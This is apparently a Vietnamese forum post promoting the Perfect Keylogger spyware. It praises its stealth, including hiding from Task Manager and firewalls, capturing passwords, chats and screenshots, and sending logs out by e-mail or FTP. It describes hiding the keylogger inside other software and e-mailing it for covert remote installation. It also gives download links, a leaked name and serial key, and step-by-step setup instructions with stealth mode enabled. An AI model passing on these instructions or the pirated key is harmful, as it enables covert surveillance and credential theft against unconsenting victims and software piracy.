
Perfect Keylogger là một phần mềm keylog thế hệ mới tuyệt đối không thể bị phát hiện. Kĩ thuật bên trong phức tạp che giấu dưới giao diện bề ngoài thân thiện. Perfect Keylogger được dịch ra 20 thứ tiếng và ngày một phổ biến hơn trên toàn cầu! Nó cho phép bạn ghi lại tất cả các phím được gõ, thời điểm gõ và chương trình nhập chúng vào.
Nó hoạt động hoàn toàn lén lút (stealth mode). Stealth mode có nghĩa là không 1 nút nhấn hay biểu tượng nào hiện lên trên thanh task bar, và không có tên chương trình xuất hiện trong danh sách Task Manager.
Hơn nữa, Perfect Keylogger có thể tiến hành giám sát trực tiếp. Nó sẽ chụp màn hình vào các thời điểm theo chu kì dưới chế độ ẩn và lưu trữ tất cả các ảnh nén vào đĩa để bạn có thể xem chúng sau. Perfect Keylogger có 1 tính năng cài đặt từ xa có 1 không 2. Bạn có thể gắn kèm con keylogger vào bất cứ phần mềm nào và gửi chúng qua e-mail để cài trên PC từ xa 1 cách lén lút. Rồi nó sẽ gửi các phím được gõ, các ảnh chụp màn hình và trang web đã viếng thăm cho bạn bằng e-mail hay FTP. Bạn không phải lo lắng về cảnh báo tường lửa – bây giờ phần mềm keylog của chúng tối có thể ẩn đối với chương trình tưởng lửa. Keylogger này hỗ trợ cài đặt từ xa, update và xoá bỏ – không cần đụng trực tiếp đến! Tính năng mới Smart Rename (Đổi tên Thông minh) cho phép bạn thay đổi tất cả các file thực thi và entry registry của keylogger bằng 1 từ khoá! Một trong những tính năng mạnh mẽ nhất của Perfect Keylogger là khả năng phát hiện từ khoá và thông báo – cao cấp. Tạo 1 danh sách các từ, cụm từ “cần cảnh báo” và keylogger sẽ liên tục theo dõi việc nhập từ bàn phím, các URL và các trang web để tìm kiếm từ hay từ khoá này.
Các tính năng:
- Có thể hoàn toàn ẩn vô hình, kể cả đối với tường lửa
- Giám sát định kì (ảnh chụp màn hình)
- Chụp các thông tin trên màn hình sau bất cứ cú click chuột nào
- Báo cáo log các dòng đã gõ trong mọi chương trình
- Ghi lại password ẩn dưới các dấu sao
- Ghi lại các cú nhấn nút
- Tính năng ghi log các website
- Báo cáo log chat AOL/ICQ/AIM/Yahoo
- Bộ lọc hoạt động online
- Khả năng phát hiện từ khoá và thông báo – cao cấp
- Ghi log clipboard
- Gửi log và ảnh chụp màn hình qua e-mail trong chế độ ẩn
- Log upload lén lút qua FTP
- Cài đặt/cập nhật/gỡ bỏ từ xa
- Các file log được mã hoá và có thể bảo vệ bằng mật khẩu
- Theo dõi mọi người dùng trên PC, thậm chí cả khi bạn không biết mật khẩu của họ
- Dễ dàng xem và quản lí log
- Xuất log ra định dạng HTML
- Có thể chỉ rõ chương trình cần giám sát
- Hỗ trợ mọi phiên bản Windows, trong đó có Windows XP
- Rất dễ sử dụng
http://www.remote-logger.com/downloads/i_bpk_trial.exe
Sublink:
http://mega.1280.com/file/2OIRF7M50P/
Key:
Trích dẫn
Name: the_lighthouse
Serial: SBTY-SOQO-OASV-GFNE
Next - > trọn ” Yes ” next - > nextSerial: SBTY-SOQO-OASV-GFNE
Các bạn trọn ” Setalth ….. ” để ẩn phần mềm khỏi taskbar
next trọn Finish để hoàn thành phần cài đặt
Sau khi việc cài đặt hoàn tất phần mềm sẽ đòi hỏi các bạn nhập seria number

Giao diện sau khi cài xong!

Sau khi nhập Seria việc cài đặt đã hoàn tất chúng ta bắt đầu cài đặt thông tin điều khiển cho perfect

Kick vào biểu tượng trọn Options.. để vào thư mục cài đặt thông tin cho Keylog
Các bạn làm theo các buớc trên Giao diện

Sau khi trọn các cột bạn nhớ phần ” mặc định để gọi bảng điều khiển keylog ra bằng phím tắt “
Next

Sau khi trọn các mục bạn Set pass cho bảng điều khiển khi gọi ra












